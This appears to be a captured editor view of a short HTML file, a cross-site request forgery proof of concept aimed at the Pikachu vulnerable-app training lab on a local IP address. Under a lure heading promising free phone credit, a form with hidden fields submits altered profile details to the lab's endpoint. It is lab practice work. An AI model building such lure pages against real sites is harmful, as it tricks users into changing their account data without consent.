 index.php | CTF/file_get_contents index.php | CTF/oldgirlfriend 00.php phpinfo.php | phpinfo.php 111.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>123</title>
6 </head>
7 <body>
8 <h1>点击按钮 领取30话费</h1>
9 <form action="http://192.168.0.196/pikachu/vul/csrf/csrfpost/csrf_pos
10 <input type="hidden" name="sex" value="boy">
11 <input type="hidden" name="phonenum" value="12123234545">
12 <input type="hidden" name="add" value="asd">
13 <input type="hidden" name="email" value="vince@pikachu.com">
14 <input type="submit" name="submit" value="submit">
15 </form>
16 </body>
17 </html>
Tc...
U...
语法提示库 行:8 列:24 UTF-8 HTML(ES6+)